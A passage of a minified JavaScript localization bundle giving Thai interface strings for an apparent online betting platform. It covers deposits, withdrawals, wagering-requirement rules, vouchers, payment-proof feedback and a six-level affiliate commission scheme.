{name}",Kg="ไม่มี{name}ที่สามารถเลือกได้",Cg="การตรวจสอบความปลอดภัย",Pg="เพื่อให้แน่ใจว่ายอดคงเหลือของคุณปลอดภัยโปรดป้อนรหัสผ่านของคุณ",Mg="ติดต่อฝ่ายบริการลูกค้า",Wg="เลือก",Ug="เลือกช่องทาง",Bg="เลือกเครือข่ายหลัก",Vg="สมบูรณ์",Lg="คำสั่งซื้อเติมเงินได้รับการส่งเรียบร้อยแล้ว",Gg="คุณมีคุณสมบัติแล้ว กรุณาดาวน์โหลดแอปเพื่อสมัครรับรางวัล",$g="แอป ios จะเปิดตัวเร็ว ๆ นี้",kg="คุณมีคุณสมบัติแล้ว กรุณาดาวน์โหลดแอปเพื่อสมัครรับรางวัล (แพลตฟอร์มที่กำหนด",xg="คุณมีคุณสมบัติแล้ว กรุณาเปลี่ยนแพลตฟอร์มเพื่อสมัครรับรางวัล (แพลตฟอร์มที่กำหนด",Hg="กระเป๋าเงินบุคคลที่สาม",Yg="เวลา",Xg="ยอดเงินรวมทั้งหมด",Qg="ยอดเงินคงเหลือทั้งหมด",qg="ยอดเงินฝากทั้งหมด",jg="โอนเงินมัดจำ",zg="พิมพ์",Jg="อัปโหลดบัตรกำนัล",Zg="ข้อความการทำธุรกรรม",t0="ธุรกรรม TXID/HASH",e0="กรุณากรอกรายการ TXID/HASH",s0="กรุณากรอกข้อมูลการทำธุรกรรมหรืออัพโหลดบัตรกำนัล",n0="รอ",o0="กระเป๋าเงิน",c0="ยังไม่มีบัตรธนาคารที่เข้าเงื่อนไข กรุณาไปผูกบัญชี",a0="หมายเลขบัญชีกระเป๋าเงิน",i0="โปรดป้อนหมายเลขบัญชีของกระเป๋าเงินถอน",r0="ถอนเงิน",l0="จำนวนเงินถอน",_0={cancel:"ยกเลิก",failed:"ส่งออก",pending:"แอปพลิเคชัน",progressing:"ส่งออก",success:"สมบูรณ์"},m0={cancel:"การถอน การยกเลิก",failed:"การถอนเงินล้มเหลว",pending:"อยู่ระหว่างการพิจารณา",progressing:"การถอนออก",success:"การถอนเงินสำเร็จ"},d0="การถอนรหัสผ่าน",p0="ไม่ได้ตั้งค่าคลิกการตั้งค่า",T0="ยอดเงินที่สามารถถอนได้",u0="จำนวนเงินที่ถอนได้รับ",E0="ประวัติการถอนเงิน",R0='ต้องเดิมพัน <span style="color: var(--main-color-4);">{amount}</span> เพื่อทำการถอน',I0='เวลาถอนเงิน <span style="color: var(--main-color-4);">{time}</span>',A0='จำนวนครั้งที่สามารถถอนได้ในวันนี้: <span style="color: var(--main-color-4);">{times}</span> ครั้ง',g0='ช่วงยอดเงินถอน <span style="color: var(--main-color-4);">{amount}</span>',D0="โปรดยืนยันข้อมูลบัญชีผู้รับเงินก่อนทำการถอนเงิน หากข้อมูลของคุณไม่ถูกต้อง บริษัทของเราจะไม่รับผิดชอบต่อจำนวนเงินที่สูญหาย <span></span>",N0="หากข้อมูลผู้รับเงินของคุณไม่ถูกต้อง โปรดติดต่อฝ่ายบริการลูกค้า <span></span>",w0='จำนวนครั้งในการถอนฟรี: <span style="color: var(--main-color-4);">{times}</span>',h0='อัตราค่าธรรมเนียมการถอนของแพลตฟอร์ม: <span style="color: var(--main-color-4);">{percent}</span>%',S0="รหัสประจำตัวประชาชน",y0="กรุณาป้อนรหัสประจำตัวประชาชนของคุณ",v0="ตั้งค่ารหัสประจำตัวประชาชน",O0="กรุณาป้อนชื่อของคุณ",b0="กรุณาป้อนรหัสประจำตัวประชาชนของคุณ",F0="แก้ไขรหัสประจำตัวประชาชน",f0="กรุณาป้อนหมายเลขโทรศัพท์มือถือของคุณ",K0="กฎค่าธรรมเนียม",C0="คำอธิบายค่าธรรมเนียม:",P0="เพื่อป้องกันการฟอกเงินที่ชั่วร้าย การสมัครถอนเงินต้องปฏิบัติตามกฎการเดิมพันหรือจ่ายค่าธรรมเนียมของบุคคลที่สามจำนวนเล็กน้อย",M0="ค่าธรรมเนียมคือ 3.00% ของจำนวนเงินที่ถอนแต่ละครั้ง และขั้นต่ำคือ 1 หากต่ำกว่า 1 จะไม่เรียกเก็บค่าธรรมเนียม",W0="มาตรฐานการเรียกเก็บเงิน:",U0="ค่าธรรมเนียมนี้ ={fee} (จำนวนเงินโดยประมาณ{amount})",B0="อัตราแลกเปลี่ยน",V0="จำนวนเงินที่ได้รับ≈{amount}",L0="ไม่พบแอปชำระเงิน กรุณาติดตั้งก่อนแล้วค่อยเติมเงินอีกครั้ง",G0="การฝากคืน",$0="ฝ่ายบริการลูกค้า",k0="กรุณาติดต่อฝ่ายบริการลูกค้า 24/7 เพื่อแก้ไขปัญหาการฝากเงิน",x0="ยอดเงินคงเหลือ",H0="รายละเอียดยอดเทิร์นโอเวอร์",Y0="เดิมพันทันที",X0="กติกาการคำนวณยอดเดิมพันที่มีผล",Q0="ยังต้องการอีก",q0="มียอดเดิมพันที่มีผลก็สามารถถอนได้!",j0="กติกาทั้งหมดโปร่งใส ไม่มีเงื่อนไขแอบแฝง เชื่อถือได้ระยะยาว!",z0="ข้อกำหนดยอดเทิร์นโอเวอร์",J0="รายละเอียดแหล่งที่มา",Z0="คงเหลือ",t2="กติกาเดิมพันที่มีผล",e2="การเดิมพันที่ถูกต้องคืออะไร?",s2="การเดิมพันที่ผู้เล่นชนะหรือแพ้ถือเป็นการเดิมพันที่มีผล โดยปกติยอดเดิมพัน = ยอดเดิมพันที่มีผล แต่ในความเป็นจริงมีบางกรณีพิเศษที่ไม่ถูกนับเป็นยอดเดิมพันที่มีผล หรือคำนวณเพียงบางส่วน:",n2="ไม่ถูกนับเป็นยอดเดิมพันที่มีผล:",o2="การเดิมพันที่ยังไม่มีผลแพ้ชนะจะไม่ถูกนับเป็นยอดเดิมพันที่มีผล เช่น เสมอ ยกเลิก เดิมพันประกันภัย ฯลฯ",c2="คำนวณเพียงบางส่วน:",a2="กติกาบางเกมจะมีผลต่ออัตราการคำนวณยอดเดิมพันที่มีผล บางรูปแบบจะนับเฉพาะค่าน้อยสุด หรือเฉพาะยอดที่แพ้ หรืออาจไม่ถูกนับเลย เช่น บาคาร่า เกมต่อสู้ กีฬา/ล็อตเตอรี่ที่มีอัตราจ่ายสูง หรือเกม RTP สูงบางเกม ฯลฯ",i2="กติกาพิเศษสำหรับกีฬา:",r2="การเดิมพันกีฬาอาจใช้กติกา 'นับค่าน้อยสุดเป็นยอดเดิมพันที่มีผล' คือ ยอดเดิมพันที่มีผลจะเท่ากับค่าน้อยสุดระหว่างยอดเดิมพันกับมูลค่าผลแพ้ชนะ เช่น เดิมพันแฮนดิแคปอัตรา 0.20 ผลชนะ มูลค่าผลแพ้ชนะ 100.00 ยอดเดิมพันที่มีผลคือ 100.00 (คิดตามผลแพ้ชนะ) หรือเดิมพันแฮนดิแคปอัตรา 1.50 เดิมพัน 500.00 ผลชนะ มูลค่าผลแพ้ชนะ 750.00 ยอดเดิมพันที่มีผลคือ 500.00 (คิดตามยอดเดิมพัน)",l2="ยอดเดิมพันที่มีผลคำนวณอย่างไร?",_2="ยอดเดิมพันที่มีผล = ยอดเดิมพัน (ไม่รวมเกมพิเศษ) × อัตราการคำนวณ",m2="รายละเอียดบันทึก",d2="ประเภทแหล่งที่มา",p2="จำนวนเงิน",T2="ยอดเทิร์นโอเวอร์",u2="ยอดเดิมพันที่มีผลแล้ว",E2="สถานะ",R2="สถานะ",I2="เวลาสำเร็จ",A2="นับยอดเทิร์นโอเวอร์เฉพาะการเล่นเกมในหมวดหมู่ต่อไปนี้เท่านั้น",g2="จำกัดเฉพาะเกมต่อไปนี้",D2="กติกา",N2="เดิมพัน",w2="รอเดิมพัน",h2="กำลังเดิมพัน",S2="เสร็จสิ้น",y2="รางวัลกิจกรรม",v2="คูปองเงินฝากโปรโมชั่น",O2="ไม่พบคูปอง",b2="รับตอนนี้",F2="หลักฐานการฝากเงิน",f2="จำนวนเงินฝากขั้นต่ำ",K2="เพิ่มเติม",C2="ใช้ตอนนี้",P2="อื่น ๆ",M2="รหัสโปรโมชั่น",W2="รหัสโปรโมชั่นต้องมีจำนวนตัวอักษรระหว่าง {min}-{max} ตัวอักษร สามารถใส่ได้เฉพาะตัวอักษรภาษาอังกฤษและตัวเลข",U2="กรุณาใส่รหัสโปรโมชั่น",B2="รับโบนัส",V2="เข้าร่วมเพื่อรับรหัสโปรโมชั่นและคูปอง",L2="สามารถใช้ได้",G2="เสร็จสิ้น",$2="หมดอายุ",k2="คำถามที่พบบ่อย",x2="แตะเพื่อปิด",H2="การแลกคูปองสำเร็จ",Y2="จำนวนเงินต้องอยู่ในช่วง {min} - {max}",X2="การทำธุรกรรมฝากเงินของคุณได้เริ่มต้นขึ้นอย่างสำเร็จ คุณต้องยืนยันการโอนเงินในบัญชี MTN Mobile Money ของคุณ",Q2="คำสั่งซื้อ {payName} ของคุณได้ถูกสร้างขึ้นอย่างสำเร็จ กรุณายืนยันการทำธุรกรรมผ่านทาง SMS ที่คุณได้รับ",q2="รูปแบบที่อยู่ {channel} ไม่ถูกต้อง กรุณาตรวจสอบความถูกต้องของข้อมูลอีกครั้ง",j2="รูปแบบบัญชี {channel} ไม่ถูกต้อง กรุณาตรวจสอบความถูกต้องของข้อมูลอีกครั้ง",z2="ต้องเป็นตัวเลข {len} หลัก และขึ้นต้นด้วย {start}",J2="ต้องเป็นตัวเลข {len} หลัก",Z2="ต้องขึ้นต้นด้วย {start}",tD="ไม่สามารถเริ่มต้นด้วย {prefix} ได้",eD="รูปแบบบัญชีไม่ถูกต้อง กรุณาตรวจสอบข้อมูลอีกครั้ง",sD="ต้องมีตัวอักษรหรือหมายเลข 1-50 ตัว",nD="ต้องขึ้นต้นด้วย 0x ตามด้วยตัวอักษรหรือตัวเลข 40 ตัว",oD="ต้องขึ้นต้นด้วย T ตามด้วยตัวอักษรหรือตัวเลข 33 ตัว",cD="ข้อคิดเห็นของสมาชิก",aD="อัปโหลดใหม่",iD="กรุณาอัปโหลดไฟล์ในรูปแบบ png, jpg ขนาดไม่เกิน 2M",rD="ขนาดรูปภาพต้องไม่เกิน 2MB",lD="ขนาดวิดีโอต้องไม่เกิน 10MB",_D="ตอบกลับ",mD="ได้รับข้อคิดเห็นแล้ว กำลังรอดำเนินการ",dD="ยกเลิกข้อคิดเห็นแล้ว",pD="การตอบรับได้รับการประมวลผลเรียบร้อยแล้ว",TD="ต้องการความช่วยเหลือเกี่ยวกับคำสั่งซื้อนี้หรือไม่? คลิกเพื่อติดต่อเรา",uD="ติดต่อเรา",ED="แก้ไขแล้ว",RD="กำลังดำเนินการ",ID="วิธีค้นหา",AD="UTR หรือหมายเลขอ้างอิงอื่นๆ",gD="กรุณาใส่ 1-99 ตัวอักษร และไม่มีอักขระพิเศษ",DD="กรุณาใส่ UTR หรือหมายเลขอ้างอิงอื่นๆ",ND="อัปโหลดหลักฐานของคุณ",wD="เนื้อหาข้อเสนอแนะ",hD="กรุณาอธิบายปัญหาของคุณอย่างละเอียด",SD="หมายเลข WhatsApp ของคุณ",yD="กรุณาใส่หมายเลข WhatsApp ของคุณ",vD="กรุณาใส่หมายเลข WhatsApp ที่ถูกต้อง",OD="ตรวจสอบให้แน่ใจว่า UTR ที่คุณใส่ถูกต้อง",bD="อัปโหลดรูปภาพการชำระเงินที่มี UTR",FD="อัปโหลดไฟล์ล้มเหลว",fD="หลักฐานการชำระเงินต้องไม่ว่างเปล่า",KD={COMPLETED:"ข้อเสนอแนะของคุณได้รับการแก้ไขโดยฝ่ายบริการลูกค้าเรียบร้อยแล้ว",PENDING:"คุณได้ส่งข้อเสนอแนะแล้ว กรุณารอการตอบกลับจากฝ่ายบริการลูกค้า"},CD="คูปองเติมเงินไม่เข้าร่วมโปรโมชั่นนี้",PD="รหัส IFSC ที่คุณป้อนไม่ถูกต้อง โปรดตรวจสอบอีกครั้ง",MD="ส่ง UTR",WD="ประเภท",UD="สร้างเมื่อ",BD="รหัสคำสั่งซื้อ",VD='โปรดแน่ใจว่า <span class="utr-warning-tip-text">UTR</span> ที่คุณให้มานั้นถูกต้องและ<span class="utr-warning-tip-text">ตรงกับ</span>คำสั่งซื้อ',LD="ส่ง UTR/หมายเลขอ้างอิง",GD="กรุณาใส่หมายเลข UTR",$D="วาง",kD="ส่ง",xD="ยอดเงินหลัก",HD="ยอดเงินโบนัส",YD="รายละเอียด",XD="รายละเอียด",QD="รับ",qD="ถอน",jD="กติกา",zD={ANDROID:XI,ANDROID_H5:QI,ANDROID_WEBAPP:qI,H5:jI,IOS:zI,IOS_H5:JI,IOS_WEBAPP:ZI,PC_H5:tA,accountVerification:eA,addAddress:sA,addBankAccountNumber:nA,addBankAccountNumberTip:oA,addBankAccountNumberTips:cA,addBankCard:aA,addChannelAddress:iA,addWallet:rA,addWalletAccountNumberTip:lA,addressRemark:_A,addressRemarkPlease:mA,addressSecurityHint:dA,all:pA,allHistory:TA,availableBalance:uA,balance:EA,bankAccountNumber:RA,bankAccountNumberInvalid:IA,bankAccountNumberTip:AA,walletAddressTip:gA,bankCard:DA,bankName:NA,bindPhoneErr:wA,cancel:hA,cashBalance:SA,channelAddress:yA,channelAddressPlease:vA,channelWalletAccountNumber:OA,channelWalletAccountNumberPlease:bA,chooseBank:FA,chooseBankTip:fA,complete:KA,deposit:CA,depositAmount:PA,depositAmountInput:MA,pleaseSelectAmount:WA,depositEvent:UA,depositHistory:BA,failed:VA,fullRecipientName:LA,fullRecipientNameTip:GA,fullRecipientNameTipEnglishOnly:$A,gotoBind:kA,ifscCode:xA,ifscCodeTip:HA,in:"รายได้",mail:YA,mailTip:XA,mainWallet:QA,mainWalletTransfer:qA,msg1:jA,name:zA,nameTip:JA,noCertificate:ZA,noExchangeMoney:tg,offlinePayment:eg,onlinePayment:sg,orderMoneyAfterFeeTip_1:ng,orderMoneyAfterFeeTip_2:og,orderNumber:cg,out:ag,password:ig,passwordInputTips:rg,passwordTip:lg,payTypeName:_g,phoneLengthRequired:mg,phoneNumber:dg,phoneNumberCannotBeEmpty:pg,phoneNumberTip:Tg,phonePrefixRequired:ug,pleaseCustomerService:Eg,pleaseFillInPaymentInfoCorrectly:Rg,progressing:Ig,quantityInput:Ag,recalling:gg,receivePlatformTips:Dg,rechargeInstructions:Ng,rechargeInstructions_1:wg,rechargeInstructions_2:hg,rechargeInstructions_3:Sg,rechargeInstructions_4:yg,rechargeInstructions_5:vg,rechargeMethod:Og,reject:bg,save:Fg,searchBank:fg,noSearchResult:Kg,security:Cg,securityTip1:Pg,securityTip2:Mg,select:Wg,selectChannel:Ug,selectMainNetwork:Bg,success:Vg,successSubmitOrder:Lg,appAward:Gg,iosDownload:$g,changingPlatformsTip:kg,changingPlatformsTip2:xg,thirdPartyWallet:Hg,time:Yg,totalAmount:Xg,totalBalance:Qg,totalDepositAmount:qg,transferDeposit:jg,type:zg,uploadCertificate:Jg,v1:Zg,v2:t0,v3:e0,v4:s0,waiting:n0,wallet:o0,walletBingBankCards:c0,walletRemark:a0,walletRemarkPlease:i0,withdraw:r0,withdrawAmount:l0,withdrawOrderStatus:_0,withdrawOrderStatusNew:m0,withdrawPwd:d0,withdrawPwdNotSetTip:p0,withdrawableBalance:T0,withdrawalAmountReceived:u0,withdrawalHistory:E0,withdrawalRule_1:R0,withdrawalRule_2:I0,withdrawalRule_3:A0,withdrawalRule_4:g0,withdrawalRule_5:D0,withdrawalRule_6:N0,withdrawalRule_7:w0,withdrawalRule_8:h0,personalId:S0,personalIdTips:y0,setPersonalId:v0,realName:O0,realNameInputTips:b0,editPersonalId:F0,pleaseInputRealPhone:f0,seeRulesForDetails:K0,handlingFeeDescription:C0,handlingFeeDescription_1:P0,handlingFeeDescription_2:M0,chargingStandards:W0,thisHandingFee:U0,exchangeRate:B0,amountReceived:V0,appNotDetected:L0,depositFeedback:G0,customerService:$0,customerServiceTips:k0,balance1:x0,codingQuantityDetails:H0,immediatelyBet:Y0,effectiveBettingCalculationRules:X0,stillNeed:Q0,effectiveBetting:q0,rulesTransparent:j0,codingRequirements:z0,sourceDetails:J0,remaining:Z0,validBettingRules:t2,whatIsEffectiveBet:e2,effectiveBet:s2,effectiveBet2:n2,effectiveBet3:o2,effectiveBet4:c2,effectiveBet5:a2,effectiveBet6:i2,effectiveBet7:r2,effectiveBet8:l2,effectiveBet9:_2,recordDetails:m2,sourceType:d2,amount:p2,wageringAmount:T2,effectiveBetAmount:u2,status:E2,statusText:R2,completionTime:I2,onlyFollowingCategoriesCount:A2,limitedToFollowingGames:g2,rules:D2,bet:N2,pending:w2,betting:h2,completed:S2,activityReward:y2,depositOfferVoucher:v2,noVonchersFound:O2,collectNow:b2,depositVoucher:F2,minimumDeposit:f2,getExtra:K2,useNow:C2,useOther:P2,vonchersCode:M2,vonchersCodeError:W2,vonchersCodeInputTip:U2,collect:B2,joinGet:V2,active:L2,completedTab:G2,expired:$2,faq:k2,tapToClose:x2,redemptionSuccessful:H2,invalidAmountRange:Y2,successSubmitMTNOrder:X2,successSubmitOrderCommon:Q2,virtualRegexVerifyRuleTip:q2,bankRegexVerifyRuleTip:j2,exactWithDigitHead:z2,exactWithDigit:J2,startWithDigit:Z2,cannotStartWith:tD,defaultRegexVerifyRuleTip:eD,usdtOtherRegexTip:sD,usdtErcRegexTip:nD,usdtTrcRegexTip:oD,rechargeOrderFeedback:cD,reupload:aD,maxImageFormatSize:iD,maxImageSize:rD,maxVideoSize:lD,reply:_D,pengdingReply:mD,canceledReply:dD,feedbackNull:pD,orderHelpReminder:TD,contactUs:uD,resolved:ED,proceed:RD,howToFind:ID,utrOther:AD,orderNoCheck:gD,orderNoTip:DD,uploadPaymentProof:ND,feedbackContent:wD,problemDescription:hD,yourWhatsAppNumber:SD,whatsAppNumberTip:yD,whatsAppverificationM:vD,feedBackTips1:OD,feedBackTips2:bD,uploadFailed:FD,pleaseUploadPaymentProof:fD,customerServiceFeedback:KD,couponMutualExclusion:CD,ifscCodeIncorrect:PD,submitUtr:MD,category:WD,createTime:UD,orderId:BD,utrWarningTip:VD,submitUtrRefNo:LD,utrPlaceholder:GD,paste:$D,submit:kD,mainBalance:xD,bonusBalance:HD,detail:YD,detailBtn:XD,claimBtn:QD,retrieveBtn:qD,rule:jD},JD="ปัญหาทั่วไป",ZD="ยอดเงินในบัญชี",tN="ผลงาน",eN="สมาชิกที่ใช้งานอยู่",sN="ข้อมูลตัวแทน",nN="ลิงก์พร็อกซี",oN="เข้าสู่ระบบสมาชิก",cN="ตัวแทนทีม",aN="ค่าคอมมิชชันของหน่วยงาน",iN="ส่วนลดค่าคอมมิชชันของหน่วยงาน",rN="จำนวนเงินที่มีอยู่",lN="จำนวนเงินเดิมพัน",_N="รายละเอียดการเดิมพัน",mN="สมาชิกเดิมพัน",dN="สรุปการเดิมพัน",pN="สรุปโบนัส",TN="คณะกรรมการ",uN="ค่าคอมมิชชั่นจะถูกตัดสินวันละครั้ง ค่าคอมมิชชั่นจะหมดอายุหลังจาก {time} โปรดรับสิทธิ์ทันเวลา",EN="แผนค่าคอมมิชชัน",RN="ติดต่อเรา",IN="คัดลอกไปยังคลิปบอร์ด",AN="สกุลเงิน",gN="วันที่",DN="เวลาจัดส่ง",NN="จำนวนเงินฝาก",wN="สมาชิกเงินฝาก",hN="สรุปการฝากเงิน",SN="รางวัลกิจกรรม",yN="ปัญหาทั่วไป",vN="ฝากครั้งแรก",ON="กองทุน",bN="หน้าแรก",FN="บริการออนไลน์",fN="กระเป๋าเงินหลัก",KN="การจัดการผู้เล่น",CN="URL หน้าแรกของสมาชิก",PN="เว็บไซต์สมัครสมาชิก",MN="บัญชีของฉัน",WN="การลงทะเบียนใหม่",UN="ไม่มีบันทึก",BN="ดำเนินงาน",VN="ภาพรวม",LN="ภาพรวม",GN="ค่าคอมมิชชั่นส่วนตัว",$N="สอบถามประสิทธิภาพ",kN="รับบันทึก",xN="รับโบนัส",HN="ได้รับ",YN="รับคอมมิชชั่น",XN="รับเรียบร้อยแล้ว",QN="เวลารวบรวม",qN="วันที่ลงทะเบียน",jN="วันที่ลงทะเบียนตั้งแต่วันที่",zN="วันที่ลงทะเบียน",JN="ประวัติ",ZN="ค้นหา",tw="ค่าคอมมิชชันที่ดำเนินการด้วยตนเอง",ew="แบ่งปัน",sw="แบ่งปันรหัส QR",nw="บัญชีรอง",ow="เว็บไซต์ลงทะเบียนสมาชิกรายย่อย",cw="การเดิมพันระดับล่าง",aw="รายงานผู้ใต้บังคับบัญชา",iw="ค่าคอมมิชชั่นรวมของเมื่อวาน",rw="จำนวนคนที่กำลังชาร์จ",lw="จำนวนเงินฝาก",_w="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",mw="ลิงค์คำเชิญ",dw="คัดลอกรหัสคำเชิญ",pw="ข้อมูลรอง",Tw="รายละเอียดค่าคอมมิชชั่น",uw="ผู้ใต้บังคับบัญชาที่เพิ่มล่าสุด",Ew="กฎการเชิญชวน",Rw="สื่อส่งเสริมการขายทั้งหมด",Iw="ปรับปรุงระดับทีมเพื่อเพิ่มรายได้ค่าคอมมิชชั่น",Aw="ค่าคอมมิชชันประจำสัปดาห์นี้",gw="ค่าคอมมิชชั่นทั้งหมด",Dw="รายงานโดยตรง",Nw="ผู้ใต้บังคับบัญชาของทีม",ww="อิเล็กทรอนิกส์",hw="พลศึกษา",Sw="โป๊กเกอร์",yw="จำนวนผู้เดิมพัน",vw="จำนวนเงินเดิมพัน",Ow="ระดับทีม",bw="รายงานโดยตรง",Fw="รับค่าคอมมิชชั่น",fw="วันนี้",Kw="เมื่อวาน",Cw="เดือนนี้",Pw="รายงานโดยตรง",Mw="ตกปลา",Ww="การชนไก่",Uw="เกม",Bw="วิดีโอสด",Vw=`หน่วยงานมี 6 ระดับ ถ้า A เชิญ B แล้ว B จะเป็นรองระดับที่ 1 ของ A 
หาก B เชิญ C C จะเป็นผู้ใต้บังคับบัญชาระดับ 1 ของ B และผู้ใต้บังคับบัญชาระดับ 2 ของ A 
ถ้า C เชิญ D แล้ว D ก็เป็นผู้ใต้บังคับบัญชาระดับ 1 ของ C ผู้ใต้บังคับบัญชาระดับ 2 ของ B และผู้ใต้บังคับบัญชาระดับ 3 ของ A`,Lw="จำนวนผู้ลงทะเบียน",Gw="เมื่อเชิญเพื่อนมาลงทะเบียน คุณต้องส่งลิงก์คำเชิญที่ให้มาหรือป้อนรหัสคำเชิญด้วยตนเองเพื่อให้เพื่อนของคุณกลายเป็นผู้ใต้บังคับบัญชาระดับ 1 ของคุณ",$w="ผู้ได้รับเชิญลงทะเบียนและฝากเงินให้เสร็จสิ้นผ่านรหัสเชิญของผู้เชิญ และจะได้รับค่าคอมมิชชันทันทีหลังจากนั้น",kw=`การคำนวณค่าคอมมิชชั่นของเมื่อวานเริ่มเวลา 01:00 น. ทุกเช้า 
หลังจากการคำนวณค่าคอมมิชชั่นเสร็จสิ้น ค่าคอมมิชชั่นจะถูกส่งไปยังกระเป๋าเงินและสามารถดูได้ผ่านบันทึกการรวบรวมค่าคอมมิชชั่น`,xw="อัตราค่าคอมมิชชันจะแตกต่างกันไปตามระดับทีมของคุณในแต่ละวัน",Hw="จำนวนทีม: จำนวนเงินฝากดาวน์ไลน์ที่คุณได้ทำไว้จนถึงปัจจุบัน",Yw="เงินฝากของทีม: จำนวนเงินฝากทั้งหมดที่ทำโดยดาวน์ไลน์ของคุณในหนึ่งวัน",Xw="เงินฝากของทีม: จำนวนเงินฝากที่ทำโดยดาวน์ไลน์ของคุณในหนึ่งวัน",Qw="ระดับ",qw="จำนวนคน",jw="เดิมพันทั้งหมด",zw="จำนวนคนที่กำลังชาร์จ",Jw="เติมเงินทั้งหมด",Zw=`อัตราค่าคอมมิชชันขึ้นอยู่กับระดับสมาชิก 
ยิ่งระดับสมาชิกสูง เปอร์เซ็นต์โบนัสก็จะยิ่งสูงขึ้น 
ประเภทเกมที่แตกต่างกันก็มีอัตราการจ่ายเงินที่แตกต่างกัน 
อัตราค่าคอมมิชชันมีรายละเอียดอธิบายดังนี้:`,th="ระดับตัวแทน",eh="ระดับ 1",sh="ระดับ 2",nh="ระดับสาม",oh="ระดับ 4",ch="ระดับ 5",ah="ระดับ 6",ih="ผู้ใต้บังคับบัญชาระดับแรก",rh="จำนวนเงินฝาก",lh="ผู้ใต้บังคับบัญชาระดับที่สอง",_h="ผู้ใต้บังคับบัญชาระดับที่สาม",mh="ผู้ใต้บังคับบัญชาระดับที่สี่",dh="ผู้ใต้บังคับบัญชาระดับที่ห้า",ph="ระดับที่หกระดับล่าง",Th="ป้อน ID รองที่จะสอบถาม",uh="เติมเงินทั้งหมด",Eh="เดิมพันทั้งหมด",Rh="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",Ih="จำนวนเงินฝากครั้งแรก",Ah="จำนวนผู้ที่ทำการฝากเงินครั้งแรก",gh="ระดับต่ำ",Dh="คณะกรรมการ",Nh="หมื่น",wh="จำนวนเงินถอนเงินสด",hh="จำนวนการถอน",Sh="สรุปจำนวนเงินค่าใช้จ่ายแรก",yh="สัปดาห์นี้",vh="สัปดาห์ที่แล้ว",Oh="กรุณาเลือกเวลา",bh="ผู้ใต้บังคับบัญชาของทีม",Fh="คณะกรรมาธิการทั้งหมด",fh="จำนวนผู้ลงทะเบียน",Kh="ผลงานของทีม",Ch="ผลประโยชน์ของทีม",Ph="ภาพรวมของทีม",Mh="มาถึง",Wh="ค่าคอมมิชชั่นทั้งหมด",Uh="จำนวนสมาชิก",Bh="รายละเอียดการทำธุรกรรม",Vh="ข้อมูลการทำธุรกรรม",Lh="สอบถาม",Gh="จำนวนเงินที่โอน",$h="โอนเข้า",kh="ดาวน์เกรด",xh="ขออภัย คุณไม่ใช่ตัวแทนและไม่สามารถเข้าถึงได้",Hh="ไม่คุ้นเคย",Yh="ชื่อผู้ใช้",Xh="จำนวนเงินที่ชนะ",Qh="จำนวนเงินที่ถอน",qh="ถอนสมาชิก",jh="สรุปการถอนเงิน",zh={FAQ:JD,accountBalance:ZD,achievement:tN,activeMembers:eN,affiliateInformation:sN,affiliateLink:nN,affiliateLogin:oN,agency:cN,agencyCommission:aN,agentRebate:iN,availableAmount:rN,bettingAmount:lN,bettingDetails:_N,bettingMembers:mN,bettingSummary:dN,bonusSummary:pN,commission:TN,commissionMessage:uN,commissionPlans:EN,contactUs:RN,copyToClipboard:IN,currency:AN,date:gN,deliveryTime:DN,depositAmount:NN,depositMembers:wN,despositSummary:hN,eventBonus:SN,faq:yN,firstDeposit:vN,fund:ON,home:bN,liveChat:FN,mainWallet:fN,member:KN,memberHomepageURL:CN,memberRegisterUrl:PN,myAccount:MN,newSignUp:WN,noRecord:UN,operation:BN,overallSummary:VN,overview:LN,personalCommission:GN,preformanceQuery:$N,receicedRecords:kN,receive:xN,received:HN,receives:YN,receivesSuccess:XN,receivetime:QN,registerDate:qN,registerDateFrom:jN,regsiterDate:zN,report:JN,search:ZN,selfCommission:tw,share:ew,shareQR:sw,subAccount:nw,subAffiliateRegisterUrl:ow,subBetting:cw,subordinate:aw,t1:iw,t10:rw,t11:lw,t12:_w,t13:mw,t14:dw,t15:pw,t16:Tw,t17:uw,t18:Ew,t19:Rw,t2:Iw,t20:Aw,t21:gw,t22:Dw,t23:Nw,t24:ww,t25:hw,t26:Sw,t27:yw,t28:vw,t29:Ow,t3:bw,t30:Fw,t31:fw,t32:Kw,t33:Cw,t34:Pw,t35:Mw,t36:Ww,t37:Uw,t38:Bw,t39:Vw,t4:Lw,t40:Gw,t41:$w,t42:kw,t43:xw,t44:Hw,t45:Yw,t46:Xw,t47:Qw,t48:qw,t49:jw,t5:zw,t50:Jw,t51:Zw,t52:th,t53:eh,t54:sh,t55:nh,t56:oh,t57:ch,t58:ah,t59:ih,t6:rh,t60:lh,t61:_h,t62:mh,t63:dh,t64:ph,t65:Th,t66:uh,t67:Eh,t68:Rh,t69:Ih,t7:Ah,t70:gh,t71:Dh,t72:Nh,t73:wh,t74:hh,t75:Sh,t76:yh,t77:vh,t79:Oh,t8:bh,t80:Fh,t9:fh,teamBalance:Kh,teamProfit:Ch,teamSummary:Ph,to:Mh,totalCommission:Wh,totalMember:Uh,transaction:Bh,transactionData:Vh,transfer:Lh,transferAmount:Gh,transferTo:$h,transferToLower:kh,unableToAgentPageTips:xh,unaccalimed:Hh,userName:Yh,winningAmount:Xh,withdrawAmount:Qh,withdrawMember:qh,withdrawSummary:jh},Jh="รางวัลกิจกรรม",Zh={rules:{rule1:"1. ตำแหน่งของผู้เล่นในการจัดอันดับรายวัน รายสัปดาห์ และรายเดือนจะจัดอันดับตามการเดิมพันทั้งหมดที่เกี่ยวข้อง",rule2:"2. รางวัลจะแสดงอยู่บนหน้ากิจกรรมจัดอันดับ",rule3:"3. การคำนวณอันดับรายวันเริ่มตั้งแต่เวลา 00:00 น. ตามเวลาท้องถิ่น และสิ้นสุดเมื่อสิ้นสุดแต่ละวัน รางวัลจะมอบให้ภายในครึ่งชั่วโมงหลังจากสิ้นสุดอันดับรายวัน",rule4:"4. การคำนวณอันดับรายสัปดาห์เริ่มต้นเวลา 00:00 น. ของวันจันทร์ และสิ้นสุดเวลา 24:00 น. ของวันอาทิตย์ ตามเวลาท้องถิ่น รางวัลจะแจกจ่ายภายในครึ่งชั่วโมงหลังจากสิ้นสุดรอบรายสัปดาห์",rule5:"5. การคำนวณอันดับรายเดือนเริ่มตั้งแต่ 00:00 น. ของวันแรกของแต่ละเดือนและสิ้นสุดเวลา 24:00 น. ของวันสุดท้ายของแต่ละเดือน รางวัลจะถูกแจกจ่ายภายในครึ่งชั่วโมงหลังจากสิ้นสุดรอบเดือน",rule6:"6. 